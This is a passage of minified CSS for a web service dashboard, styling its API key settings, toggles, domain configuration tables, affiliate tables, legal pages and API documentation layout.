.25s ease,box-shadow .25s ease,background .25s ease}.settings-api-key:focus-within{border-color:rgba(241,95,95,.55);box-shadow:0 0 0 3px rgba(241,95,95,.22)}.settings-api-key--copied{border-color:rgba(80,215,117,.55);box-shadow:0 0 0 3px rgba(80,215,117,.2);background:rgba(20,29,23,.92)}.settings-api-key--copied:focus-within{border-color:rgba(98,235,146,.7);box-shadow:0 0 0 3px rgba(98,235,146,.28)}.settings-api-key__field{position:relative;flex:1 1 auto;display:flex;align-items:center}.settings-api-key__input.settings-input{flex:1 1 auto;min-width:0;border:none;background:transparent;padding:.85rem 3rem .85rem 1.05rem;box-shadow:none;font-family:Roboto Mono,Fira Mono,monospace;font-family:var(--byse-font-mono, "Roboto Mono", "Fira Mono", monospace);font-size:.95rem;letter-spacing:.04em}.settings-api-key__input.settings-input:focus{box-shadow:inset 0 0 0 1px rgba(241,95,95,.45)}.settings-api-key__input.settings-input:-moz-read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input[readonly],.settings-api-key__input.settings-input:read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input.is-copied{background:rgba(34,48,38,.9);color:rgba(228,255,236,.92)}.settings-api-key--copied .settings-api-key__input.settings-input{box-shadow:inset 0 0 0 1px rgba(80,215,117,.28)}.settings-api-key__copy{position:absolute;top:50%;right:.85rem;transform:translateY(-50%);display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(241,95,95,.1);color:rgba(245,237,232,.75);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease,box-shadow .2s ease}.settings-api-key__copy:hover,.settings-api-key__copy:focus-visible{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.28);border-color:rgba(241,95,95,.45);box-shadow:0 0 0 2px rgba(241,95,95,.18);outline:none}.settings-api-key__copy:disabled{opacity:.5;cursor:not-allowed;background:rgba(241,95,95,.08);border-color:rgba(241,95,95,.16);box-shadow:none}.settings-api-key__copy.is-active{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.4);border-color:rgba(241,95,95,.6)}.settings-api-key--copied .settings-api-key__copy{border-color:rgba(80,215,117,.5);background:rgba(80,215,117,.18);color:rgba(228,255,236,.9)}.settings-api-key--copied .settings-api-key__copy:hover,.settings-api-key--copied .settings-api-key__copy:focus-visible{background:rgba(98,235,146,.28);border-color:rgba(98,235,146,.5);box-shadow:0 0 0 2px rgba(98,235,146,.18)}.settings-api-key--copied .settings-api-key__copy.is-active{background:rgba(98,235,146,.4);border-color:rgba(98,235,146,.6)}.settings-api-key__copy-icon{width:1.1rem;height:1.1rem}.settings-api-key__copy-feedback{position:absolute;top:.25rem;right:.85rem;transform:translateY(-70%);padding:.2rem .6rem;border-radius:999px;background:rgba(241,95,95,.88);color:#f5ede8;color:var(--byse-text);font-size:.7rem;letter-spacing:.02em;text-transform:uppercase;font-weight:600;opacity:0;pointer-events:none;transition:opacity .2s ease,transform .2s ease}.settings-api-key__copy-feedback.is-visible{opacity:1;transform:translateY(-110%)}.settings-api-key--copied .settings-api-key__copy-feedback{background:rgba(80,215,117,.92);color:rgba(6,22,12,.9)}.settings-api-key__regenerate{flex:0 0 auto;display:inline-flex;align-items:center;justify-content:center;padding:0 1.4rem;min-width:128px;background:rgba(24,13,11,.85);color:#f5ede8;color:var(--byse-text);font-size:.92rem;font-weight:600;letter-spacing:.01em;text-transform:none;border:none;border-left:1px solid rgba(241,95,95,.32);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease}.settings-api-key__regenerate:hover,.settings-api-key__regenerate:focus-visible{background:rgba(241,95,95,.28);border-left-color:rgba(241,95,95,.5);color:#f5ede8;color:var(--byse-text);outline:none}.settings-api-key__regenerate:active{background:rgba(241,95,95,.36)}.settings-toggle-grid{display:grid;grid-gap:max(.75rem,min(2vw,1.2rem));gap:max(.75rem,min(2vw,1.2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.settings-toggle-grid--compact{grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-toggle{display:flex;justify-content:space-between;align-items:center;gap:1.25rem;padding:1.05rem 1.3rem;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.78);position:relative;cursor:pointer;transition:border-color .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle:hover{border-color:rgba(214,58,58,.35);background:rgba(18,10,10,.84)}.settings-toggle:focus-within{border-color:#d63a3a;border-color:var(--byse-amber);box-shadow:0 0 0 3px rgba(214,58,58,.25)}.settings-toggle.is-active{border-color:rgba(241,95,95,.45);background:rgba(241,95,95,.12);box-shadow:inset 0 0 0 1px rgba(241,95,95,.18)}.settings-toggle.is-disabled{cursor:not-allowed;opacity:.7}.settings-toggle.is-disabled:hover{border-color:rgba(214,58,58,.24);background:rgba(13,7,7,.78)}.settings-toggle__input{position:absolute;width:1px;height:1px;margin:0;padding:0;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap}.settings-toggle__switch{--settings-switch-width: 3rem;--settings-switch-height: 1.75rem;--settings-switch-padding: .2rem;position:relative;display:inline-flex;align-items:center;justify-content:flex-start;width:3rem;width:var(--settings-switch-width);height:1.75rem;height:var(--settings-switch-height);padding:.2rem;padding:var(--settings-switch-padding);border-radius:1.75rem;border-radius:var(--settings-switch-height);background:rgba(245,237,232,.18);border:1px solid rgba(245,237,232,.28);transition:background-color .2s ease,border-color .2s ease,box-shadow .2s ease;flex-shrink:0}.settings-toggle__thumb{width:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));height:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));border-radius:50%;background:#f5ede8;background:var(--byse-text);box-shadow:0 4px 12px rgba(8,2,2,.4);transform:translate(0);transition:transform .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle__input:checked+.settings-toggle__switch{background:#d63a3a;background:var(--byse-amber);border-color:#f15f5f;border-color:var(--byse-amber-strong);box-shadow:0 0 0 4px rgba(214,58,58,.22)}.settings-toggle__input:checked+.settings-toggle__switch .settings-toggle__thumb{transform:translate(calc(var(--settings-switch-width) - var(--settings-switch-height)));background:#ffe8e2;box-shadow:0 4px 12px rgba(214,58,58,.35)}.settings-toggle__input:focus-visible+.settings-toggle__switch{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-toggle__input:disabled+.settings-toggle__switch{opacity:.5;box-shadow:none}.settings-toggle__content{display:flex;flex-direction:column;gap:.35rem}.settings-toggle__label{font-weight:600;color:#f5ede8;color:var(--byse-text);font-size:.95rem}.settings-toggle__description{font-size:.8rem;color:rgba(245,237,232,.6)}.settings-choice-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:.6rem;gap:.6rem}.settings-choice-group--segmented{gap:.9rem}.settings-choice-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6);margin-bottom:.35rem}.settings-choice-group--segmented legend{margin-bottom:0}.settings-choice-group .custom-control{margin-bottom:.25rem}.settings-toggle-stack{display:grid;grid-gap:max(.9rem,min(2vw,1.4rem));gap:max(.9rem,min(2vw,1.4rem))}.settings-toggle-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:max(.8rem,min(1.8vw,1.15rem));gap:max(.8rem,min(1.8vw,1.15rem))}.settings-toggle-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6)}.settings-segmented{display:grid;grid-gap:.6rem;gap:.6rem;grid-template-columns:repeat(auto-fit,minmax(120px,1fr))}.settings-segmented--inline{display:flex;flex-wrap:wrap;gap:.6rem;width:100%}.settings-segmented--inline .settings-segmented__option{flex:1 1 120px}.settings-segmented__option{position:relative;display:grid;place-items:center;text-align:center;border-radius:14px;padding:.85rem 1rem;background:rgba(255,255,255,.04);color:rgba(245,237,232,.78);font-weight:600;letter-spacing:.01em;cursor:pointer;border:1px solid rgba(255,255,255,.08);transition:background .16s ease,color .16s ease,border-color .16s ease,box-shadow .16s ease}.settings-segmented__option:hover{background:rgba(255,255,255,.08);border-color:rgba(255,255,255,.16)}.settings-segmented__option.is-active{background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(214,58,58,.72));color:#fff;border-color:rgba(255,255,255,.32);box-shadow:0 6px 18px rgba(214,58,58,.35)}.settings-segmented__button{position:absolute;top:-3px;right:-3px;bottom:-3px;left:-3px;border-radius:inherit;pointer-events:none}.settings-segmented__label{position:relative;z-index:1}.settings-segmented__input{position:absolute;opacity:0;top:0;right:0;bottom:0;left:0}.settings-segmented__input:focus-visible+.settings-segmented__button{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-segmented__option.is-active .settings-segmented__button{box-shadow:inset 0 0 0 1px rgba(255,255,255,.35)}.settings-branding{display:flex;flex-wrap:wrap;gap:1rem 1.5rem;align-items:center}.settings-branding__actions{display:flex;flex-direction:column;gap:.45rem}.settings-actions{display:flex;justify-content:flex-end}.settings-domain-form{margin-bottom:1rem}.domains-panel{display:flex;flex-direction:column;gap:max(1.75rem,min(3vw,2.5rem))}.domain-callout{position:relative;border-radius:22px;padding:max(1.4rem,min(2.5vw,2rem));border:1px solid rgba(245,237,232,.08);background:rgba(14,8,7,.85);box-shadow:0 24px 44px rgba(6,2,2,.32);color:#f5ede8;color:var(--byse-text);overflow:hidden}.domain-callout:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.85;pointer-events:none;transition:opacity .3s ease}.domain-callout--pending{border-color:rgba(255,179,71,.55);box-shadow:0 28px 48px rgba(255,179,71,.24)}.domain-callout--pending:before{background:radial-gradient(130% 160% at 0% 0%,rgba(255,179,71,.42),rgba(20,11,10,.82))}.domain-callout__content{display:grid;grid-gap:.75rem;gap:.75rem;position:relative;z-index:1}.domain-callout__eyebrow{font-size:.75rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,214,153,.95)}.domain-callout__title{margin:0;font-size:max(1.45rem,min(2vw,1.85rem));font-weight:700}.domain-callout__description{margin:0;color:rgba(245,237,232,.82);max-width:560px}.domain-callout__records{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}.domain-callout__record{display:flex;flex-direction:column;gap:.6rem;padding:.9rem 1.2rem;border-radius:16px;background:rgba(255,179,71,.12);border:1px solid rgba(255,179,71,.28);min-width:200px}.domain-callout__record-domain{font-size:.9rem;font-weight:600;color:rgba(255,214,153,.95)}.domain-callout__record-values{display:flex;flex-wrap:wrap;gap:.5rem 1.25rem}.domain-callout__record-pair{display:flex;flex-direction:column;gap:.25rem;min-width:140px}.domain-callout__record-label{font-size:.8rem;letter-spacing:.1em;text-transform:uppercase;color:rgba(255,214,153,.85)}.domain-callout__record-value{font-size:.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-callout__record-empty{font-size:.85rem;color:rgba(245,237,232,.72)}.domain-config-card{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.2rem))}.domain-config-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-config-card__subtitle{margin:0;color:rgba(245,237,232,.7);max-width:560px}.domain-config-grid{display:grid;grid-gap:max(1.25rem,min(2vw,2rem));gap:max(1.25rem,min(2vw,2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.domain-form{display:flex;flex-direction:column;gap:1rem;padding:max(1.1rem,min(2vw,1.6rem));border-radius:18px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.75);box-shadow:inset 0 0 0 1px rgba(245,237,232,.04)}.domain-form__header{display:flex;flex-direction:column;gap:.35rem}.domain-form__title{margin:0;font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-form__description{margin:0;font-size:.9rem;color:rgba(245,237,232,.68)}.domain-form-field{display:flex;flex-direction:column;gap:.5rem;margin:0}.domain-input-group{position:relative;display:flex;gap:.75rem;align-items:center}.domain-input-group__action{white-space:nowrap}.domain-form__actions{display:flex;justify-content:flex-end}.domain-table-card{display:flex;flex-direction:column;gap:max(1.1rem,min(2vw,1.6rem))}.domain-table-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-table-card__subtitle{margin:0;color:rgba(245,237,232,.7)}.domain-table-wrapper{overflow-x:auto;border-radius:20px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.72);box-shadow:0 22px 46px rgba(6,2,2,.32)}.domain-table{width:100%;border-collapse:collapse;min-width:640px}.domain-table thead{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.6);background:rgba(245,237,232,.05)}.domain-table th,.domain-table td{padding:1rem 1.25rem;border-bottom:1px solid rgba(245,237,232,.08)}.domain-table tbody tr{transition:background-color .18s ease,transform .18s ease}.domain-table tbody tr:hover{background-color:rgba(214,58,58,.12);transform:translateY(-1px)}.domain-table__domain{display:block;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-table__meta{display:block;margin-top:.35rem;font-size:.85rem;color:rgba(245,237,232,.6)}.domain-table__records{display:flex;flex-wrap:wrap;gap:.45rem}.domain-table__record{padding:.45rem .75rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.85rem;color:rgba(245,237,232,.8)}.domain-table__actions{text-align:right;white-space:nowrap}.domain-status{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em}.domain-status--success{color:#36f7b1;background:rgba(54,247,177,.12)}.domain-status--warning{color:#ffca63;background:rgba(255,202,99,.16)}.domain-status--info{color:#71c4ff;background:rgba(113,196,255,.16)}.domain-status--error{color:#ff8686;background:rgba(255,134,134,.18)}.domain-table__notice-panel{border:1px solid rgba(255,107,107,.4);background:rgba(255,107,107,.08);border-radius:16px;padding:1.1rem 1.25rem}.domain-table__notice-panel-content{display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-eyebrow{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(255,177,177,.9);font-weight:700}.domain-table__notice-description{margin:0;color:#ffb1b1;font-size:.95rem}.domain-table__notice-list{margin:.5rem 0 0;padding-left:1.1rem;display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-item{display:flex;flex-wrap:wrap;align-items:center;gap:.6rem}.domain-table__notice-domain{font-weight:700;color:#ffe6e6}.domain-table__notice-tags{display:inline-flex;gap:.4rem;align-items:center}.domain-table__notice-tag{display:inline-flex;align-items:center;justify-content:center;padding:.2rem .55rem;border-radius:999px;border:1px solid rgba(255,177,177,.45);background:rgba(255,177,177,.14);color:#ffe6e6;font-size:.82rem;font-weight:600;letter-spacing:.02em}.domain-health{display:flex;gap:.5rem;align-items:center}.domain-health__badge{display:inline-flex;align-items:center;gap:.35rem;padding:.35rem .7rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.9rem;font-weight:600;letter-spacing:.01em}.domain-health__badge--clean{color:#36f7b1;background:rgba(54,247,177,.08);border-color:rgba(54,247,177,.25)}.domain-health__badge--blocked{color:#ff6b6b;background:rgba(255,107,107,.12);border-color:rgba(255,107,107,.4)}.domain-health__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;border:2px solid currentColor;font-weight:800;line-height:1}.domain-table__notice{margin:.5rem 0 0;color:#ffb1b1;font-size:.9rem}@media (max-width: 768px){.domain-table{min-width:520px}.domain-form{padding:1rem}}.settings-tabs{width:100%}.settings-avatar{width:72px;height:72px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:2px solid rgba(255,255,255,.1)}.settings-page .player-logo-preview{width:140px;min-height:90px;border:1px dashed rgba(255,255,255,.18);border-radius:12px;display:flex;align-items:center;justify-content:center;padding:.75rem;background:rgba(0,0,0,.2)}.settings-page .player-logo-preview img{max-width:100%;max-height:70px;-o-object-fit:contain;object-fit:contain}@media (max-width: 992px){.settings-tabs{display:flex;overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x mandatory;gap:1rem}.settings-tab{flex:0 0 auto;min-width:220px;scroll-snap-align:start}}@media (max-width: 576px){.settings-header{align-items:flex-start}.settings-branding{flex-direction:column;align-items:flex-start}.settings-actions{justify-content:center}.settings-actions .btn{width:100%}}.affiliate-page{background:radial-gradient(circle at top right,rgba(214,58,58,.08),transparent 55%),linear-gradient(180deg,rgba(12,8,7,.85),rgba(6,3,3,.94));gap:max(2rem,min(5vw,3.5rem))}.affiliate-body{padding:max(4.5rem,min(9vw,6.5rem)) 0 max(3rem,min(7vw,4.5rem))}.affiliate-feedback{text-align:center;font-weight:500}.affiliate-content{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem));width:100%;max-width:80%;margin:0 auto}.affiliate-table{display:grid;grid-gap:1.5rem;gap:1.5rem;background:rgba(12,7,6,.92);border:1px solid rgba(214,58,58,.28);padding:max(1.8rem,min(4vw,2.4rem));border-radius:max(24px,min(5vw,30px));box-shadow:0 26px 42px rgba(0,0,0,.4);width:100%}.affiliate-table__header{display:flex;justify-content:space-between;align-items:flex-start;gap:1.5rem;flex-wrap:wrap}.affiliate-table__title{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-table__subtitle{margin:.6rem 0 0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.affiliate-table__meta{margin:.6rem 0 0;color:rgba(245,237,232,.7);font-size:.85rem}.affiliate-table__search{display:grid;grid-gap:.5rem;gap:.5rem;min-width:min(320px,100%);color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.9rem}.affiliate-table__search input{width:100%;border-radius:12px;border:1px solid rgba(255,255,255,.1);background:rgba(8,6,6,.9);padding:.75rem .9rem;color:#f5ede8;color:var(--byse-text)}.affiliate-table__search input::-moz-placeholder{color:rgba(245,237,232,.55)}.affiliate-table__search input::placeholder{color:rgba(245,237,232,.55)}.affiliate-table__container{overflow-x:auto}.affiliate-table table{width:100%;border-collapse:collapse;min-width:520px}.affiliate-table thead th{text-align:left;color:rgba(245,237,232,.75);font-size:.75rem;text-transform:uppercase;letter-spacing:.12em;padding:0 0 .8rem}.affiliate-table tbody td{padding:.9rem 0;border-top:1px solid rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text)}.affiliate-table tbody tr:hover td{background:rgba(214,58,58,.08)}.affiliate-table__empty{text-align:center;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:1.5rem 0}.affiliate-country{display:flex;align-items:center;gap:.75rem}.affiliate-country__flag{display:inline-flex;align-items:center;justify-content:center;width:1.7rem;height:1.2rem;border-radius:4px;overflow:hidden;background:rgba(255,255,255,.08);box-shadow:0 0 0 1px rgba(255,255,255,.08);flex-shrink:0}.affiliate-country__flag-image{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.affiliate-country__flag-fallback{font-size:1rem;line-height:1}.affiliate-country__name{color:#f5ede8;color:var(--byse-text)}.affiliate-rules{position:relative;background:rgba(12,7,6,.92);border:1px solid rgba(214,58,58,.28);padding:max(1.8rem,min(4vw,2.4rem));border-radius:max(24px,min(5vw,30px));box-shadow:0 26px 42px rgba(0,0,0,.4);display:grid;grid-gap:max(1.2rem,min(3vw,1.8rem));gap:max(1.2rem,min(3vw,1.8rem));width:100%}.affiliate-rules__header h2{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-rules__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:58ch}.affiliate-rules__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.85rem;gap:.85rem}.affiliate-rules__item{position:relative;padding-left:1.6rem;color:#f5ede8;color:var(--byse-text);line-height:1.6}.affiliate-rules__item:before{content:"";position:absolute;top:.6rem;left:.4rem;width:.45rem;height:.45rem;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(241,95,95,.9));box-shadow:0 0 12px rgba(214,58,58,.55)}@media (max-width: 767.98px){.affiliate-content{max-width:100%}.affiliate-table,.affiliate-rules{border-radius:22px}.affiliate-table__header{flex-direction:column;align-items:flex-start}.affiliate-table table{min-width:100%}}.legal-page-shell{position:relative}.legal-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 88% 12%,rgba(116,172,255,.18),transparent 52%),linear-gradient(160deg,rgba(12,6,6,.72),rgba(8,4,4,.6));pointer-events:none;opacity:.7;filter:saturate(120%)}.legal-page__hero{position:relative;overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),rgba(19,17,16,.96);background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),var(--byse-card-elevated, rgba(19, 17, 16, .96));border:1px solid rgba(255,255,255,.08);display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.75fr);align-items:center;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));isolation:isolate}.legal-page__hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(214,58,58,.12),rgba(12,10,9,.6));opacity:.9;pointer-events:none}.legal-page__hero-content{position:relative;z-index:1;display:grid;grid-gap:1.25rem;gap:1.25rem}.legal-page__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.18);color:rgba(255,255,255,.78);font-size:.85rem;letter-spacing:.12em;text-transform:uppercase}.legal-page__hero-title{margin-top:.5rem;font-size:max(2rem,min(4vw,2.85rem));font-weight:700}.legal-page__hero-description{font-size:1.05rem;max-width:52ch}.legal-page__hero-meta{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem;color:rgba(255,255,255,.72);font-size:.95rem}.legal-page__hero-meta a{color:#d63a3a;color:var(--byse-amber);text-decoration:none}.legal-page__hero-meta a:hover,.legal-page__hero-meta a:focus{text-decoration:underline}.legal-page__hero-visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(220px,min(28vw,320px))}.legal-page__hero-glow{position:absolute;width:max(220px,min(36vw,320px));border-radius:50%;background:radial-gradient(circle,rgba(214,58,58,.55),transparent 65%);filter:blur(18px);opacity:.75;animation:legal-glow 12s ease-in-out infinite alternate}.legal-page__hero-glow:before{float:left;padding-top:100%;content:""}.legal-page__hero-glow:after{display:block;content:"";clear:both}.legal-page__hero-icon{width:max(140px,min(22vw,200px));height:auto;filter:drop-shadow(0 24px 48px rgba(214,58,58,.28))}.legal-page__toc{position:sticky;top:6rem}.legal-page__toc-title{font-size:1rem;text-transform:uppercase;letter-spacing:.12em;margin-bottom:1rem}.legal-page__toc-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.legal-page__toc-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;font-weight:500;transition:color .2s ease}.legal-page__toc-link:hover,.legal-page__toc-link:focus{color:#d63a3a;color:var(--byse-amber)}.legal-page__content{display:flex;flex-direction:column;gap:max(2.5rem,min(5vw,3.25rem))}.legal-page__section-title{font-size:max(1.4rem,min(3vw,1.8rem));margin-bottom:1rem}.legal-page__section-body{display:grid;grid-gap:1rem;gap:1rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.75}.legal-page__section-body p{margin-bottom:0}.legal-page__list{padding-left:1.2rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__list li::marker{color:rgba(214,58,58,.85)}.legal-page__nested-list{padding-left:1.2rem;margin-top:.35rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__callout{border-left:3px solid rgba(214,58,58,.65);padding:1rem 1.25rem;background:rgba(214,58,58,.08);border-radius:1rem}@keyframes legal-glow{0%{transform:translate3d(-12px,-8px,0) scale(.95);opacity:.68}to{transform:translate3d(14px,10px,0) scale(1.05);opacity:.9}}@media (max-width: 991.98px){.legal-page__toc{position:static}.legal-page__hero{grid-template-columns:1fr;text-align:center}.legal-page__hero-content{justify-items:center}.legal-page__hero-visual{min-height:200px}}.api-doc.container{width:100%;max-width:min(94vw,1440px);padding-left:max(1.5rem,min(4vw,3rem));padding-right:max(1.5rem,min(4vw,3rem))}@media (min-width: 1600px){.api-doc.container{max-width:min(88vw,1560px)}}.api-doc__hero{position:relative;overflow:hidden;display:grid;grid-gap:max(1.5rem,min(3vw,2.5rem));gap:max(1.5rem,min(3vw,2.5rem));padding:max(2.5rem,min(5vw,3.25rem));border:1px solid rgba(255,255,255,.06);border-radius:28px;border-radius:var(--byse-radius-lg);background:linear-gradient(140deg,rgba(20,18,17,.95),rgba(17,15,14,.78));box-shadow:0 26px 60px rgba(0,0,0,.32);isolation:isolate;margin-bottom:max(2.5rem,min(5vw,3.75rem))}.api-doc__hero:before,.api-doc__hero:after{content:"";position:absolute;pointer-events:none;inset:auto}.api-doc__hero:before{width:max(240px,min(30vw,360px));height:max(240px,min(30vw,360px));top:-140px;right:-110px;background:radial-gradient(circle,rgba(214,58,58,.45),rgba(214,58,58,0) 70%);filter:blur(4px);opacity:.65}.api-doc__hero:after{width:max(180px,min(24vw,260px));height:max(180px,min(24vw,260px));bottom:-120px;left:-80px;background:radial-gradient(circle,rgba(115,210,162,.35),rgba(115,210,162,0) 70%);opacity:.5}.api-doc__hero>*{position:relative;z-index:1}.api-doc__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.4rem 1rem;border-radius:999px;background:rgba(214,58,58,.22);color:rgba(255,255,255,.82);font-size:.85rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase}.api-doc__hero-title{margin:0;font-size:max(2.2rem,min(4.2vw,3rem));font-weight:700;letter-spacing:-.02em;color:rgba(255,255,255,.96)}.api-doc__hero-description{font-size:1.1rem;max-width:64ch;color:rgba(255,255,255,.8);line-height:1.8}.api-doc__hero-meta{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(170px,1fr))}.api-doc__hero-pill{display:grid;grid-gap:.35rem;gap:.35rem;padding:1rem 1.25rem;border-radius:1rem;background:rgba(14,12,11,.72);border:1px solid rgba(255,255,255,.05);box-shadow:0 16px 32px rgba(0,0,0,.22);min-height:120px}.api-doc__hero-pill strong{font-size:1.5rem;color:rgba(255,255,255,.94)}.api-doc__hero-pill span{color:rgba(255,255,255,.7);font-size:.95rem}.api-doc__hero-pill code{font-family:var(--byse-font-mono);font-size:.9rem;color:rgba(255,255,255,.9);background:rgba(255,255,255,.08);padding:.15rem .35rem;border-radius:.35rem}.api-doc__layout{align-items:stretch}.api-doc__layout .api-doc__toc{position:relative!important;top:auto;bottom:auto;left:auto;right:auto;align-self:stretch;max-height:none;overflow:visible}.api-doc__toc{display:grid;grid-gap:1.5rem;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(160deg,rgba(23,22,30,.92),rgba(12,11,18,.78));border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 50px rgba(0,0,0,.3);border-radius:1.5rem;position:relative!important}@media (min-width: 992px){.api-doc__layout .api-doc__toc{min-width:320px}}.api-doc__toc-header{display:grid;grid-gap:.35rem;gap:.35rem}.api-doc__toc-title{font-size:.95rem;text-transform:uppercase;letter-spacing:.18em;margin:0;color:rgba(255,255,255,.7)}.api-doc__toc-copy{font-size:.95rem;margin:0;color:rgba(255,255,255,.6)}.api-doc__toc-nav{display:contents}.api-doc__toc-list{list-style:none;margin:0;padding:0;display:grid;grid-gap:1.25rem;gap:1.25rem}.api-doc__toc-link{display:flex;align-items:center;justify-content:space-between;padding:.85rem 1rem;border-radius:1rem;color:rgba(255,255,255,.9);font-weight:600;text-decoration:none;background:rgba(255,255,255,.04);transition:background .2s ease,transform .2s ease}.api-doc__toc-link:hover,.api-doc__toc-link:focus{color:#fff;background:rgba(255,184,0,.18);transform:translateY(-1px)}.api-doc__toc-link-title{display:inline-flex;gap:.35rem;align-items:center}.api-doc__toc-chip{display:inline-flex;align-items:center;justify-content:center;min-width:2.25rem;padding:.2rem .6rem;border-radius:999px;font-size:.85rem;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8)}.api-doc__toc-sublist{list-style:none;margin:.75rem 0 0;padding:0;display:grid;grid-gap:.4rem;gap:.4rem}.api-doc__toc-sublink{color:rgba(255,255,255,.65);text-decoration:none;font-size:.92rem;padding-left:.5rem;border-left:2px solid rgba(255,255,255,.08);transition:color .2s ease}.api-doc__toc-sublink:hover,.api-doc__toc-sublink:focus{color:rgba(255,255,255,.95)}.api-doc__content{display:grid;grid-gap:max(2.5rem,min(4vw,3.5rem));gap:max(2.5rem,min(4vw,3.5rem))}.api-doc__group-header h2{font-size:max(1.6rem,min(3vw,2rem));margin-bottom:.5rem}.api-doc__group-header p{color:rgba(245,237,232,.72);color:var(--byse-text-soft);margin-bottom:0}.api-doc__endpoints{display:grid;grid-gap:max(1.75rem,min(3vw,2.5rem));gap:max(1.75rem,min(3vw,2.5rem));margin-top:max(1.5rem,min(3vw,2rem));min-width:0}.api-doc__endpoint{border:1px solid rgba(255,255,255,.04);border-radius:28px;border-radius:var(--byse-radius-lg);padding:max(1.5rem,min(3vw,2rem));background:rgba(17,15,13,.82);box-shadow:0 24px 60px rgba(0,0,0,.18);min-width:0}.api-doc__endpoint-header{display:flex;align-items:flex-start;gap:1rem;margin-bottom:1rem}.api-doc__endpoint-header h3{margin-bottom:.35rem;font-size:1.35rem}.api-doc__path{display:inline-block;padding:.35rem 